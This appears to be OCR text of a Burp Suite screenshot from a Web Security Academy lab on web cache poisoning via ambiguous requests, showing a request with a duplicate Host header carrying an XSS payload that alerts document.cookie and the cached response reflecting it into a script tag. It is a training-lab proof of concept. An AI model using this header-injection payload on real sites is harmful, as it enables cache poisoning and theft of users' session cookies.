 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
testing123"></script><script>alert(document.
cookie)</script><script>
3 Host:
0af500ba04a9e93b802c499200750009.web-securit
y-academy.net
4 Cookie: session=
D5xq4MNd4Ax2V2YGJPZuXsrfMx0iF01F; _lab=
47%7cMC0CFEMLnotnQF7OtTpHPx9lZmrQM8oIAhUAjO%
2bOzWBFcVrzhsJ%2fN5jZR9S6xP4kOWivsxFLD5r4tvR
3WauCJbD7ZwQ8HCwu68Xej%2fm7UCNwdBcmbXR2PI6BC
NYGqkJ0M6nJzgQ58scP%2fRDOrkfAiDyfLVJm3HTXM7n
K8NM4%2bq6PzgkW
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
6 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 10731
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
13 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning via ambiguous
requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//testing123">
</script>
<script>
alert(document.cookie)
</script>
<script>
/resources/js/tracking.js">
</script>